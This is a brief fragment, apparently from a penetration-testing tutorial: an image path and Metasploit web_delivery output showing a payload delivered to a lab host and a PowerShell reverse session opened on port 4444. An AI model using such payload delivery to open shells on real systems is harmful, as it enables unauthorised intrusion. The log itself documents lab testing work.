 [*] 192.168.181.141  web_delivery - Delivering Payload
[*] Powershell session session 1 opened (192.168.181.153:4444 ->
192.168.181.141:49160) at 2016-02-22 14:19:51 -0700